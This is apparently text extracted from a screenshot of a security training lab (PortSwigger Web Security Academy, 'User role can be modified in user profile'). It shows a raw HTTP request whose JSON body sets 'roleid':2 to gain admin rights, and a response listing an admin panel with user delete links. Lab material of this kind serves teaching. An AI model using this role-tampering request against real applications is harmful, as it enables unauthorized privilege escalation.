 请求
Pretty Raw \n Actions
1 POST /admin HTTP/1.1
2 Host: ac6c1f3f1e3105b280e3254b00cb0097.web-security-academy.net
3 Connection: close
4 Content-Length: 39
5 sec-ch-ua: "Chromium";v="92", " Not A;Brand";v="99", "Google Chrome";v="92
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
8 Content-Type: text/plain;charset=UTF-8
9 Accept: */*
10 Origin: https://ac6c1f3f1e3105b280e3254b00cb0097.web-security-academy.net
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: https://ac6c1f3f1e3105b280e3254b00cb0097.web-security-academy.net
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
17 Cookie: session=wK4RAUe62sY6wNBAV9fprfjFEwH06oR8
18
19 {
"email":"123@qq.com",
20 "roleid":2
21 }
响应
Pretty Raw Render \n Actions
WebSecurity
Academy
User role can be
modified in user
profile
LAB Not solved
Back to lab home
Back to lab description
Home | Admin panel | My account
Users
carlos - Delete
wiener - Delete